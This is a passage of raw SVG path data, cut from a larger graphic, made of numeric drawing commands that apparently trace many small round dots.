0-.36.691c-.07.251-.1.516-.07.777a1.96 1.96 0 0 0 .22.748c.12.231.29.436.48.601.2.165.43.288.68.361.18.063.36.098.55.102.42 0 .82-.139 1.16-.395s.58-.617.71-1.029h0zm-692.73-.02h.02c.51-.102.95-.406 1.24-.846s.4-.979.3-1.5-.39-.984-.82-1.284a1.92 1.92 0 0 0-1.46-.321 1.98 1.98 0 0 0-1.25.855c-.3.442-.41.984-.31 1.51.08.457.32.868.67 1.165s.78.46 1.24.461c.11 0 .23-.04.36-.04h.01zm834.45-7.159a2.04 2.04 0 0 0 .62-1.399c.03-.531-.16-1.051-.5-1.447-.36-.387-.85-.617-1.36-.639a1.94 1.94 0 0 0-1.41.517 2.05 2.05 0 0 0-.62 1.403c-.02.534.16 1.054.52 1.446a1.88 1.88 0 0 0 .65.475 1.84 1.84 0 0 0 .77.167c.49-.005.96-.191 1.33-.525v.002zm-138.61-4.553c.12-.515.03-1.058-.24-1.509a1.94 1.94 0 0 0-1.21-.897c-.25-.063-.51-.074-.76-.033s-.5.133-.72.271a1.95 1.95 0 0 0-.56.533 2.06 2.06 0 0 0-.32.713 2.11 2.11 0 0 0 .24 1.516 2.01 2.01 0 0 0 1.21.912 1.83 1.83 0 0 0 .47.041c.43-.001.86-.154 1.2-.435a1.97 1.97 0 0 0 .68-1.112h.01zm-697.97-.118c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534c.15-.214.26-.457.32-.714s.06-.524.02-.785c-.08-.524-.37-.992-.79-1.301s-.94-.433-1.45-.346c-.26.042-.5.134-.72.273a1.95 1.95 0 0 0-.56.534 2.07 2.07 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.08.469.31.894.67 1.202.35.308.8.478 1.26.482.09-.002.21-.04.31-.04v.002zm845.57-2.469a2.02 2.02 0 0 0 .85-1.258c.1-.518.01-1.06-.27-1.507s-.72-.76-1.22-.873c-.51-.113-1.04-.015-1.47.271-.44.287-.75.738-.86 1.256a2.1 2.1 0 0 0 .25 1.512c.18.283.43.516.72.678a1.93 1.93 0 0 0 .94.246 1.9 1.9 0 0 0 1.05-.327l.01.002zm10.05-5.414c.48-.208.86-.602 1.05-1.094a2.08 2.08 0 0 0-.01-1.532c-.1-.243-.25-.463-.43-.649s-.4-.331-.63-.43c-.24-.099-.5-.148-.75-.146a1.91 1.91 0 0 0-.75.163c-.24.101-.45.249-.63.436a1.9 1.9 0 0 0-.42.654c-.1.244-.15.505-.15.769a2.22 2.22 0 0 0 .16.766 1.99 1.99 0 0 0 .72.888c.32.218.7.334 1.08.335a2.05 2.05 0 0 0 .76-.162v.002zm-155.33-3.911a1.87 1.87 0 0 0-.02-.781c-.06-.257-.17-.498-.32-.711s-.34-.392-.56-.529a1.89 1.89 0 0 0-.72-.265c-.25-.043-.51-.035-.76.026s-.48.171-.69.326a2.05 2.05 0 0 0-.52.576c-.13.226-.22.476-.25.736-.05.26-.04.526.02.782a2.05 2.05 0 0 0 .32.711c.15.213.34.392.56.529a1.89 1.89 0 0 0 .72.265h.31v.02c.46-.001.91-.171 1.26-.48a2 2 0 0 0 .65-1.205h0zm166.13.201c.5-.128.94-.456 1.2-.91.27-.455.35-.999.23-1.515-.13-.518-.45-.962-.9-1.237a1.91 1.91 0 0 0-1.48-.227c-.25.065-.49.181-.69.339a1.92 1.92 0 0 0-.51.585 1.94 1.94 0 0 0-.25.74c-.04.261-.02.527.04.783.11.432.35.815.7 1.087a1.88 1.88 0 0 0 1.66.355h0zm-868.22-.281c.26-.031.51-.115.73-.245a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.449.33-.704.07-.255.08-.521.04-.782-.03-.262-.11-.515-.24-.744-.12-.23-.29-.43-.5-.591a1.84 1.84 0 0 0-.68-.345 1.88 1.88 0 0 0-.76-.045c-.52.07-.98.347-1.3.768a2.05 2.05 0 0 0-.38 1.48v-.02c.06.48.29.92.65 1.24.35.32.81.498 1.28.503h.25zm879.5-1.885a1.97 1.97 0 0 0 1.29-.767c.32-.42.46-.951.4-1.479-.03-.263-.11-.516-.24-.745-.12-.23-.29-.432-.5-.594a1.88 1.88 0 0 0-.68-.35c-.25-.069-.51-.088-.76-.054a1.86 1.86 0 0 0-.73.245c-.22.13-.42.306-.57.515-.16.209-.27.448-.34.704a2.06 2.06 0 0 0-.04.782 1.97 1.97 0 0 0 .63 1.242 1.92 1.92 0 0 0 1.28.501h.26zm11.5-.941a1.86 1.86 0 0 0 .74-.183c.24-.11.45-.267.62-.461s.31-.42.4-.668.13-.51.12-.774c-.02-.528-.25-1.027-.62-1.387a1.94 1.94 0 0 0-1.4-.538c-.25.008-.5.068-.74.176a2.04 2.04 0 0 0-.62.454 1.92 1.92 0 0 0-.4.664c-.1.246-.14.508-.13.772.01.521.23 1.016.59 1.379.37.363.85.566 1.36.566h.08zm11.78-.401c.51-.041.99-.29 1.33-.692.33-.402.5-.925.46-1.454a2.19 2.19 0 0 0-.2-.756c-.12-.235-.28-.445-.48-.616-.19-.172-.42-.302-.67-.383-.24-.081-.5-.111-.75-.09a1.95 1.95 0 0 0-1.34.692c-.33.402-.5.925-.46 1.454.04.502.27.969.63 1.31s.83.532 1.32.535h.16zm11.83-1.767c.51-.115.95-.429 1.23-.876a2.1 2.1 0 0 0 .28-1.508c-.12-.518-.42-.969-.86-1.255a1.91 1.91 0 0 0-1.47-.269h-.02a1.96 1.96 0 0 0-1.22.878 2.05 2.05 0 0 0-.26 1.51c.1.445.34.843.69 1.127s.78.438 1.22.435a1.47 1.47 0 0 0 .41-.044v.002zm11.51-3.529c.48-.199.86-.584 1.07-1.072.2-.489.21-1.04.02-1.535-.09-.247-.23-.472-.4-.664-.18-.191-.39-.345-.63-.451a1.83 1.83 0 0 0-.74-.17c-.26-.005-.51.042-.75.139a2.02 2.02 0 0 0-1.08 1.07c-.2.488-.22 1.04-.03 1.538a1.93 1.93 0 0 0 .72.918 1.9 1.9 0 0 0 1.1.345 2.21 2.21 0 0 0 .71-.118h.01zm-224.67-1.665c.5.001.98-.194 1.34-.544a2.04 2.04 0 0 0 .61-1.341c.02-.263-.02-.528-.1-.777s-.21-.48-.38-.677c-.18-.198-.38-.359-.61-.474a1.96 1.96 0 0 0-.74-.198 1.91 1.91 0 0 0-.76.106 1.97 1.97 0 0 0-.66.396c-.19.175-.35.388-.46.625a1.99 1.99 0 0 0-.19.758c-.02.264.02.528.1.777a2.16 2.16 0 0 0 .39.678c.17.197.37.358.61.473.23.116.48.183.74.198h.11zm-702.83-1.743a1.92 1.92 0 0 0 .74-.219c.23-.123.43-.291.59-.494.17-.204.29-.439.37-.692a2.29 2.29 0 0 0 .08-.782c-.05-.532-.3-1.022-.7-1.364s-.91-.508-1.43-.461a1.93 1.93 0 0 0-1.32.718c-.33.41-.49.937-.44 1.465.04.501.27.966.63 1.304a1.91 1.91 0 0 0 1.32.523l.16.002zm938.28-2.027c.44-.272.77-.714.89-1.229.13-.515.06-1.061-.21-1.518h.02a1.92 1.92 0 0 0-.52-.583c-.2-.158-.44-.271-.69-.335s-.51-.074-.77-.034a1.95 1.95 0 0 0-.72.272 2.02 2.02 0 0 0-.89 1.228 2.06 2.06 0 0 0 .21 1.519c.18.295.43.539.72.707s.63.256.96.254a1.85 1.85 0 0 0 .99-.281h.01zm9.76-7.178c.4-.346.64-.836.69-1.365.04-.529-.12-1.055-.45-1.464a2.02 2.02 0 0 0-.6-.49c-.22-.121-.47-.195-.73-.218s-.51.008-.76.088c-.24.08-.47.209-.67.379-.39.346-.63.837-.68 1.366-.04.529.12 1.055.45 1.464a1.88 1.88 0 0 0 .67.527c.27.121.55.181.84.175.45 0 .89-.164 1.24-.463v.001zm-245.09-1.062a1.94 1.94 0 0 0 1.33-.679 2.05 2.05 0 0 0 .48-1.447c-.01-.265-.07-.525-.18-.764a2 2 0 0 0-.46-.63c-.19-.176-.42-.31-.67-.394-.24-.085-.5-.118-.76-.097-.25.015-.5.082-.73.198a1.98 1.98 0 0 0-.61.474c-.17.198-.3.429-.38.678a2.03 2.03 0 0 0-.09.775 2.04 2.04 0 0 0 .61 1.341c.36.351.84.546 1.34.545h.12zm-703.83-1.725c.26-.01.51-.073.74-.183s.44-.267.62-.461c.17-.193.31-.421.4-.668.08-.247.13-.51.11-.774-.01-.263-.07-.522-.17-.761-.11-.24-.26-.455-.45-.634a1.96 1.96 0 0 0-.65-.408 1.92 1.92 0 0 0-1.5.061c-.23.11-.44.267-.62.461a2.08 2.08 0 0 0-.39.668c-.09.247-.13.51-.12.774.02.518.23 1.007.6 1.366a1.92 1.92 0 0 0 1.35.559h.08zm957.46-5.856c.17-.196.3-.426.39-.675a2.26 2.26 0 0 0 .1-.776 2.19 2.19 0 0 0-.2-.756c-.11-.236-.27-.446-.47-.619a1.93 1.93 0 0 0-.66-.387c-.24-.084-.5-.117-.76-.099-.25.019-.5.089-.73.207a1.86 1.86 0 0 0-.6.48v-.02a2.06 2.06 0 0 0-.48 1.45c.03.528.27 1.023.65 1.376.36.325.82.504 1.29.503.28.003.55-.056.81-.175.25-.119.47-.293.65-.511l.01.002zm-254.77-4.392v-.02a1.96 1.96 0 0 0 1.28-.786c.3-.425.44-.957.36-1.48a1.94 1.94 0 0 0-.24-.742 2.07 2.07 0 0 0-.51-.586c-.21-.158-.44-.273-.69-.338a1.88 1.88 0 0 0-.76-.039c-.26.037-.5.125-.72.258s-.42.311-.57.522-.27.45-.33.705-.08.521-.04.781c.07.478.3.914.65 1.23a1.95 1.95 0 0 0 1.28.495h.29zm-700.99-3.75a2.23 2.23 0 0 0-.14-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.441a1.92 1.92 0 0 0-.75-.159h.02c-.25-.006-.51.04-.75.136-.23.096-.45.239-.63.422a1.87 1.87 0 0 0-.43.642c-.11.241-.16.5-.16.763-.01.263.04.525.13.771.1.245.24.469.41.659a1.95 1.95 0 0 0 .63.449c.23.106.49.163.74.168a1.91 1.91 0 0 0 .75-.145 1.92 1.92 0 0 0 .64-.429c.18-.185.33-.405.43-.647s.15-.503.15-.766l.01.002zm963.06-1.542c.29-.44.4-.98.3-1.501a1.98 1.98 0 0 0-.81-1.287c-.21-.152-.44-.259-.7-.315-.25-.056-.51-.06-.76-.011s-.49.148-.71.293c-.21.145-.4.333-.54.553-.29.438-.4.978-.31 1.501.1.523.39.985.82 1.286a1.84 1.84 0 0 0 1.09.341c.32.002.63-.076.91-.226s.53-.369.71-.636v.002zm-263.92-6.58c.25-.046.49-.143.71-.285a2.1 2.1 0 0 0 .55-.542c.14-.216.25-.459.3-.717.06-.257.06-.523.02-.782a2.13 2.13 0 0 0-.28-.735 2.02 2.02 0 0 0-.53-.567c-.21-.151-.45-.257-.71-.313a1.87 1.87 0 0 0-.76-.01 1.84 1.84 0 0 0-.71.291 2.01 2.01 0 0 0-.55.549 2.08 2.08 0 0 0-.3.722 2.3 2.3 0 0 0-.01.785c.09.46.32.876.67 1.177a1.93 1.93 0 0 0 1.25.467c.11 0 .22-.042.34-.042l.01.002zm-700.57-1.905c.49.001.96-.186 1.32-.525a2 2 0 0 0 .62-1.3c.02-.262-.01-.527-.08-.779a2.17 2.17 0 0 0-.36-.689c-.16-.203-.36-.371-.59-.495s-.48-.2-.73-.225v.02c-.26-.025-.52.002-.76.081a1.94 1.94 0 0 0-.68.376c-.2.17-.36.378-.48.614a1.99 1.99 0 0 0-.21.756 2 2 0 0 0 .44 1.452 1.94 1.94 0 0 0 1.32.712l.19.002zm970.72-1.905a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.696 1.92 1.92 0 0 0-.59-.504c-.45-.259-.98-.325-1.48-.182a1.94 1.94 0 0 0-1.17.946c-.13.231-.21.484-.24.746s0 .527.07.78a2.18 2.18 0 0 0 .34.696 1.94 1.94 0 0 0 .59.506c.28.171.61.26.94.258.34.002.69-.093.99-.273s.55-.439.72-.751v.002zm-272.32-8a1.97 1.97 0 0 0 1.25-.846c.29-.439.4-.977.31-1.5v-.02c-.1-.527-.39-.991-.83-1.291a1.92 1.92 0 0 0-1.47-.314c-.51.105-.95.41-1.24.849s-.4.977-.3 1.498c.08.456.32.868.67 1.164s.79.459 1.24.46h.37zm277.74-2.808a2.07 2.07 0 0 0 .07-1.528 1.99 1.99 0 0 0-.99-1.139 1.97 1.97 0 0 0-.75-.198c-.25-.016-.51.021-.75.109-.25.087-.47.223-.66.4s-.35.391-.46.63-.17.496-.19.76a2.04 2.04 0 0 0 .12.774c.09.248.22.476.39.671a2.11 2.11 0 0 0 .62.464 1.77 1.77 0 0 0 .84.2c.36-.002.72-.111 1.03-.313a2.02 2.02 0 0 0 .72-.832l.01.002zm-972.37-.682a2.07 2.07 0 0 0 .03-.784 1.93 1.93 0 0 0-.26-.736 1.91 1.91 0 0 0-1.21-.904 1.95 1.95 0 0 0-1.48.249c-.44.277-.76.72-.88 1.235-.12.521-.03 1.067.24 1.522a1.99 1.99 0 0 0 1.22.904 1.09 1.09 0 0 0 .45.061c.44-.004.86-.159 1.2-.44.35-.281.59-.672.69-1.111v.004zm692.46-8.322v-.02a1.98 1.98 0 0 0 1.27-.825c.3-.435.42-.974.33-1.499s-.37-.996-.8-1.304c-.42-.309-.95-.432-1.46-.343-.51.096-.96.394-1.26.829a2.03 2.03 0 0 0-.32 1.497 1.97 1.97 0 0 0 .65 1.196c.36.305.8.472 1.26.469h.33zm284.75-2.026c.2-.492.2-1.046.01-1.541a2.03 2.03 0 0 0-1.05-1.106 1.9 1.9 0 0 0-1.49-.012 2.01 2.01 0 0 0-1.07 1.075c-.2.487-.21 1.036-.02 1.527.2.492.57.887 1.04 1.098.24.111.51.165.78.161a1.92 1.92 0 0 0 1.07-.328 1.96 1.96 0 0 0 .72-.876l.01.002zm-973.67-.762a2.09 2.09 0 0 0-.01-1.536c-.19-.492-.57-.884-1.05-1.093h.02a1.93 1.93 0 0 0-1.5.002c-.47.203-.86.591-1.06 1.081a2.12 2.12 0 0 0 0 1.528c.19.49.56.883 1.04 1.097a2.01 2.01 0 0 0 .76.143 1.9 1.9 0 0 0 1.08-.33c.32-.218.57-.529.71-.894l.01.002zm686.95-9.064c.25-.046.49-.143.71-.285a1.97 1.97 0 0 0 .55-.542c.15-.216.25-.46.31-.717.05-.257.06-.523.01-.783-.04-.259-.13-.508-.27-.73-.13-.223-.31-.416-.52-.567s-.44-.259-.69-.315a1.92 1.92 0 0 0-.77-.012 1.96 1.96 0 0 0-1.26.813c-.3.432-.42.969-.34 1.493.08.467.32.89.68 1.194.35.304.8.471 1.26.471a1.75 1.75 0 0 0 .32-.022l.01.002zm291.25-1.284a2.24 2.24 0 0 0 .16-.769 2.04 2.04 0 0 0-.15-.772c-.1-.245-.24-.467-.43-.653-.18-.186-.4-.333-.64-.431a1.89 1.89 0 0 0-1.48.005c-.48.203-.86.59-1.06 1.078-.09.244-.15.505-.15.769s.05.525.15.769a1.93 1.93 0 0 0 .43.652c.18.186.39.334.63.435s.49.158.75.161c.38.001.76-.118 1.08-.34.31-.222.56-.538.7-.906l.01.002zm-972.89.08c.28-.444.38-.985.27-1.503a1.99 1.99 0 0 0-.84-1.264 1.88 1.88 0 0 0-.7-.3 1.87 1.87 0 0 0-.76.006 1.9 1.9 0 0 0-.7.31 1.87 1.87 0 0 0-.53.566c-.15.218-.25.464-.29.723a2.06 2.06 0 0 0 0 .783c.05.259.16.503.3.72.15.216.34.4.55.541.32.212.68.325 1.06.323.32 0 .64-.083.93-.241.28-.158.53-.387.7-.666l.01.002zm7.03-9.144a1.92 1.92 0 0 0 .41-.66c.1-.246.14-.508.13-.772s-.06-.523-.17-.763c-.1-.24-.26-.456-.45-.635a1.9 1.9 0 0 0-1.39-.544 1.91 1.91 0 0 0-1.36.624c-.35.386-.54.9-.53 1.43a2.03 2.03 0 0 0 .61 1.396c.17.182.38.326.61.423.24.097.48.145.73.14.27-.001.53-.059.77-.169s.46-.27.64-.47h0zm970.41-1.988a2.21 2.21 0 0 0 .17-.762c0-.263-.05-.524-.14-.769a2.07 2.07 0 0 0-.42-.654c-.18-.188-.39-.338-.62-.44-.24-.107-.49-.165-.75-.17a1.92 1.92 0 0 0-.75.139c-.24.097-.45.242-.64.427-.18.184-.33.404-.43.647s-.15.5-.16.762a2.22 2.22 0 0 0 .14.767 2.25 2.25 0 0 0 .41.655c.18.188.4.338.63.441.24.114.5.17.76.163a1.87 1.87 0 0 0 1.07-.323c.32-.213.57-.518.73-.877v-.006zm-297.73.462c.25-.034.5-.118.72-.249s.41-.306.57-.515.27-.447.34-.702a2.28 2.28 0 0 0 .05-.781c-.04-.261-.12-.513-.25-.741-.12-.229-.3-.429-.5-.589s-.43-.278-.68-.345a1.88 1.88 0 0 0-.76-.049 1.91 1.91 0 0 0-1.29.766 2.01 2.01 0 0 0-.39 1.48c.06.48.3.921.65 1.241.36.32.81.499 1.28.504a1.12 1.12 0 0 0 .25-.02h.01zm-664.2-6.278a2.04 2.04 0 0 0 .5-.587c.13-.228.21-.48.25-.741.03-.261.01-.526-.06-.78-.06-.254-.18-.492-.34-.699h0c-.31-.423-.78-.7-1.29-.771s-1.03.069-1.44.39c-.41.33-.68.811-.74 1.34-.07.53.07 1.065.38 1.49.19.242.42.439.69.575.26.135.56.206.86.207a1.91 1.91 0 0 0 1.18-.417l.01-.007zm966.74-5.073c.22-.481.24-1.033.07-1.533-.18-.5-.54-.908-1.01-1.134-.23-.116-.48-.183-.74-.198a1.87 1.87 0 0 0-.75.11 1.97 1.97 0 0 0-.66.402c-.19.177-.34.391-.45.63a2.06 2.06 0 0 0-.07 1.543 1.98 1.98 0 0 0 1.01 1.144c.26.119.54.181.82.181.37.001.73-.107 1.05-.31a2.01 2.01 0 0 0 .72-.835h.01zm-303.66-.622a1.92 1.92 0 0 0 .75-.155c.23-.101.45-.249.63-.435s.32-.407.42-.65a2.21 2.21 0 0 0 .14-.765c-.01-.531-.22-1.037-.59-1.408a1.96 1.96 0 0 0-1.39-.58c-.25.002-.5.054-.74.156a2.01 2.01 0 0 0-.63.436c-.18.186-.32.407-.41.649a2.01 2.01 0 0 0-.15.765c0 .262.06.521.15.763a2.07 2.07 0 0 0 .43.645c.18.184.4.33.63.428a1.91 1.91 0 0 0 .75.147l.01.004zm-653.55-.782a2.03 2.03 0 0 0 .58-.51c.16-.207.27-.445.34-.698a2.05 2.05 0 0 0 .05-.78 1.94 1.94 0 0 0-.25-.739 1.93 1.93 0 0 0-.49-.598c-.2-.163-.43-.284-.68-.355s-.5-.091-.76-.058a1.89 1.89 0 0 0-.72.249 2.03 2.03 0 0 0-.92 1.218 1.89 1.89 0 0 0-.05.785c.03.262.12.515.24.744a2.03 2.03 0 0 0 .72.738 1.92 1.92 0 0 0 .99.265c.33.002.66-.088.94-.261h.01zm10.29-5.353c.47-.222.84-.625 1.02-1.121a2.07 2.07 0 0 0-.06-1.528 1.88 1.88 0 0 0-.44-.642 1.93 1.93 0 0 0-.65-.414c-.25-.092-.5-.133-.76-.12a1.93 1.93 0 0 0-.75.194 2.01 2.01 0 0 0-1.01 1.121c-.18.497-.16 1.046.06 1.528.15.348.4.642.72.847a1.9 1.9 0 0 0 1.05.314 1.73 1.73 0 0 0 .81-.175l.01-.004zm952.07-3.93c.24-.468.3-1.016.15-1.523a1.99 1.99 0 0 0-.95-1.185c-.46-.249-1-.301-1.5-.143-.49.158-.91.512-1.15.986a2.05 2.05 0 0 0-.14 1.518 2 2 0 0 0 .96 1.169c.28.157.59.239.91.241.36 0 .7-.099 1-.287s.55-.456.71-.776h.01zm-941.4-.662a1.87 1.87 0 0 0 .64-.415 2.05 2.05 0 0 0 .45-.638c.1-.24.16-.499.17-.762 0-.264-.04-.526-.13-.772a1.95 1.95 0 0 0-1.03-1.116c-.47-.218-1-.234-1.49-.045a2 2 0 0 0-1.08 1.056 2.07 2.07 0 0 0-.05 1.529c.14.378.4.703.72.932.33.228.72.351 1.11.351a2.04 2.04 0 0 0 .68-.12h.01zm635.48-2.824c.05-.258.05-.524 0-.782a2.08 2.08 0 0 0-.29-.724 1.87 1.87 0 0 0-.54-.556 1.9 1.9 0 0 0-.7-.302c-.51-.1-1.04.01-1.47.306s-.73.754-.83 1.276.01 1.061.3 1.501.73.744 1.24.846a1.26 1.26 0 0 0 .37.04 1.94 1.94 0 0 0 1.24-.452c.35-.293.59-.7.68-1.153h0zm-624.53-1.101a1.93 1.93 0 0 0 1.13-.985 2.01 2.01 0 0 0 .13-1.521c-.07-.252-.2-.486-.36-.688-.17-.202-.37-.368-.6-.489a1.92 1.92 0 0 0-.74-.217c-.25-.022-.51.009-.76.09-.48.165-.89.52-1.13.988-.23.469-.28 1.013-.14 1.519.13.406.38.76.71 1.013s.74.389 1.15.391c.21.005.41-.031.61-.107v.006zm11.15-3.309c.5-.137.93-.471 1.18-.93.26-.459.34-1.005.2-1.518-.13-.513-.45-.952-.9-1.218s-.98-.341-1.48-.206-.93.47-1.19.929-.33 1.004-.2 1.517c.11.427.35.806.69 1.075a1.89 1.89 0 0 0 1.19.409c.17-.001.34-.021.51-.06v.002zm925.05-2.406c.14-.224.23-.473.27-.733.05-.26.04-.527-.02-.784s-.16-.5-.31-.714-.34-.397-.56-.537-.46-.235-.71-.278c-.26-.044-.52-.036-.77.024s-.49.169-.69.323a2.07 2.07 0 0 0-.53.573 2.06 2.06 0 0 0-.24 1.516c.12.519.43.968.87 1.252.31.199.67.304 1.03.302.34-.002.66-.09.95-.255s.54-.403.71-.691v.002zm-913.74-.381c.5-.115.94-.431 1.22-.878s.37-.99.26-1.509a1.99 1.99 0 0 0-.86-1.254c-.43-.285-.96-.381-1.46-.268-.25.056-.49.162-.7.312s-.39.342-.53.564a1.9 1.9 0 0 0-.27.728c-.05.259-.04.524.01.781.1.443.34.841.68 1.125.35.285.77.441 1.22.441.14.004.29-.012.43-.048v.006zm11.4-2.367c.25-.045.5-.142.71-.284.22-.142.4-.327.55-.543a2.28 2.28 0 0 0 .3-.718 2.05 2.05 0 0 0 0-.781c-.04-.259-.13-.506-.27-.727a2 2 0 0 0-.53-.561 1.93 1.93 0 0 0-.7-.309 1.89 1.89 0 0 0-.76-.007c-.51.097-.95.397-1.25.832-.29.436-.4.973-.31 1.494.08.46.32.877.67 1.177s.79.466 1.24.468a1.02 1.02 0 0 0 .35-.047v.006zm594.16-1.341c.11-.238.18-.497.19-.762.02-.264-.02-.529-.1-.779-.09-.25-.22-.48-.39-.676-.18-.197-.39-.357-.62-.471a1.91 1.91 0 0 0-.74-.196 1.89 1.89 0 0 0-.75.11c-.24.088-.46.223-.65.4a2.01 2.01 0 0 0-.46.627c-.11.237-.18.494-.19.756s.02.526.11.775c.08.248.21.476.39.671.17.196.38.354.61.465.26.133.55.202.84.201.37.001.73-.104 1.04-.304s.56-.486.72-.825v.008zm-582.65-.662c.51-.09.96-.382 1.27-.813.3-.431.43-.968.35-1.493a1.95 1.95 0 0 0-.27-.737c-.13-.225-.31-.42-.52-.575s-.44-.266-.69-.326a1.93 1.93 0 0 0-.77-.027 1.95 1.95 0 0 0-1.27.81c-.31.432-.43.97-.35 1.496a2.02 2.02 0 0 0 .67 1.205c.35.308.8.478 1.26.48.1-.008.2-.028.32-.028v.008zm11.54-1.805c.25-.037.5-.125.72-.26.23-.136.42-.315.57-.527a1.9 1.9 0 0 0 .33-.712 1.9 1.9 0 0 0 .04-.787 1.94 1.94 0 0 0-.25-.739c-.13-.227-.3-.424-.51-.581a1.86 1.86 0 0 0-1.45-.365c-.25.035-.5.121-.72.254a1.92 1.92 0 0 0-.57.522c-.16.211-.27.452-.33.708a2.07 2.07 0 0 0-.04.784c.07.475.31.908.66 1.221.36.312.81.483 1.28.482h.27zm11.33-1.644h.25c.25-.034.5-.118.72-.249a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.447.33-.702a2.05 2.05 0 0 0 .05-.78 2.04 2.04 0 0 0-.76-1.328c-.41-.323-.93-.466-1.45-.397-.25.037-.5.125-.72.259s-.41.311-.57.522c-.15.21-.26.45-.33.705-.06.256-.07.521-.04.782.07.478.3.916.66 1.233.35.316.81.49 1.28.49v-.02zm874.51-1.523c.31-.422.44-.955.38-1.482-.07-.526-.34-1.003-.75-1.325-.21-.162-.44-.282-.68-.352a1.94 1.94 0 0 0-.77-.054c-.25.033-.49.118-.72.25a2.03 2.03 0 0 0-.57.517c-.31.42-.45.952-.39 1.478.07.526.33 1.004.74 1.329a1.98 1.98 0 0 0 1.19.422c.31-.004.6-.077.87-.214s.51-.335.7-.579v.01zm-862.66-.04a1.93 1.93 0 0 0 .73-.245c.22-.131.41-.306.57-.515s.27-.448.34-.704a2.06 2.06 0 0 0 .04-.782c-.03-.262-.11-.515-.24-.744a2.07 2.07 0 0 0-.5-.591 1.92 1.92 0 0 0-.68-.345 1.9 1.9 0 0 0-.77-.044c-.51.069-.97.345-1.29.766a2.1 2.1 0 0 0-.39 1.48 2.05 2.05 0 0 0 .66 1.241 1.93 1.93 0 0 0 1.28.503l.25-.03v.01zm11.37-1.604h.25c.51-.07.98-.346 1.29-.767a2.01 2.01 0 0 0 .39-1.481 1.97 1.97 0 0 0-.25-.744 2.05 2.05 0 0 0-.5-.589 1.98 1.98 0 0 0-.69-.344c-.25-.067-.51-.082-.77-.046-.51.075-.97.355-1.28.78a2.07 2.07 0 0 0-.38 1.486c.06.481.3.922.65 1.24a1.91 1.91 0 0 0 1.29.483v-.018zm11.56-1.767h.31c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534 2.07 2.07 0 0 0 .32-.715c.06-.257.07-.523.02-.784a2 2 0 0 0-.78-1.304 1.89 1.89 0 0 0-1.44-.361 1.92 1.92 0 0 0-.72.273c-.22.139-.41.32-.56.534a2.08 2.08 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.07.467.3.893.65 1.202a1.93 1.93 0 0 0 1.26.482v-.02zm530.47-1.404c.13-.226.21-.477.25-.738s.02-.526-.04-.781a2.04 2.04 0 0 0-.33-.706c-.15-.21-.35-.388-.57-.522a1.86 1.86 0 0 0-.72-.257 1.9 1.9 0 0 0-.76.047c-.25.067-.48.183-.69.343a2.04 2.04 0 0 0-.5.587 2.06 2.06 0 0 0-.21 1.518c.13.513.45.955.89 1.229a2.06 2.06 0 0 0 1 .281 1.87 1.87 0 0 0 .97-.27c.3-.178.54-.432.71-.739v.008zm-518.56-.701a1.87 1.87 0 0 0 .71-.298c.22-.146.4-.335.55-.555.14-.22.24-.467.29-.727s.05-.527 0-.787c-.1-.519-.4-.975-.83-1.271s-.95-.408-1.46-.311a1.99 1.99 0 0 0-.71.297c-.21.147-.39.335-.54.555-.14.22-.24.467-.29.727s-.05.528 0 .787c.08.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.01.26-.047.38-.047l-.01.005zm11.53-2.608v.021a2.02 2.02 0 0 0 1.21-.911 2.06 2.06 0 0 0 .23-1.518 2.01 2.01 0 0 0-.88-1.243 1.92 1.92 0 0 0-1.48-.241 1.97 1.97 0 0 0-.7.328c-.21.156-.38.352-.52.578-.13.226-.22.476-.26.738a2.07 2.07 0 0 0 .03.784c.11.435.35.82.7 1.096.34.276.76.426 1.2.427a1.93 1.93 0 0 0 .47-.063v.004zm823.77-.764a2.06 2.06 0 0 0 .43-.65 2.04 2.04 0 0 0 .15-.772 2.04 2.04 0 0 0-.15-.773 2.06 2.06 0 0 0-.43-.65c-.18-.188-.4-.338-.63-.44a1.9 1.9 0 0 0-1.5 0c-.23.102-.45.252-.63.44a2.06 2.06 0 0 0-.43.65 2.04 2.04 0 0 0-.15.773 2.04 2.04 0 0 0 .15.772 2.06 2.06 0 0 0 .43.65c.37.371.86.58 1.37.582v.02c.26.001.52-.052.76-.156a1.89 1.89 0 0 0 .63-.452v.006zm-812.93-2.364h-.02.02zm.55-.08c.49-.163.9-.519 1.14-.992a2.05 2.05 0 0 0 .15-1.535 2.03 2.03 0 0 0-.96-1.169c-.46-.244-1-.293-1.49-.135-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.08.775.13.408.38.764.71 1.017a1.95 1.95 0 0 0 1.16.387c.19 0 .38-.029.56-.084v.004zm501.98-3.329c.16-.212.27-.453.33-.709a2.06 2.06 0 0 0 .04-.782c-.04-.261-.13-.512-.26-.738a1.93 1.93 0 0 0-.52-.579 1.91 1.91 0 0 0-.68-.334c-.25-.064-.51-.077-.77-.038a1.91 1.91 0 0 0-.71.266c-.22.136-.42.315-.57.527-.3.43-.43.965-.36 1.491a2.07 2.07 0 0 0 .77 1.317c.34.249.74.382 1.16.381a1.97 1.97 0 0 0 .88-.215 2.09 2.09 0 0 0 .7-.595l-.01.008zm-490.87-1.845c.22-.138.41-.319.55-.532a2.05 2.05 0 0 0 .32-.711 2.04 2.04 0 0 0 .01-.779c-.04-.259-.14-.505-.27-.726-.14-.223-.31-.417-.52-.57a1.93 1.93 0 0 0-.69-.323 1.91 1.91 0 0 0-.76-.025 1.93 1.93 0 0 0-.71.277 1.97 1.97 0 0 0-.56.535 1.88 1.88 0 0 0-.31.715 2.07 2.07 0 0 0-.03.784c.04.26.14.509.27.733.18.287.43.523.72.687s.61.252.94.254c.37.002.74-.112 1.04-.325v.006zm809.86-.123c.2-.158.38-.356.51-.583s.21-.479.25-.74a2.06 2.06 0 0 0-.05-.782c-.07-.255-.18-.493-.34-.702-.31-.426-.77-.707-1.28-.782a1.91 1.91 0 0 0-1.45.381 2.02 2.02 0 0 0-.75 1.325 2.01 2.01 0 0 0 .38 1.482 1.92 1.92 0 0 0 .68.594c.28.14.58.211.88.208a1.83 1.83 0 0 0 1.17-.407v.006zm9.57-6.437a2.06 2.06 0 0 0 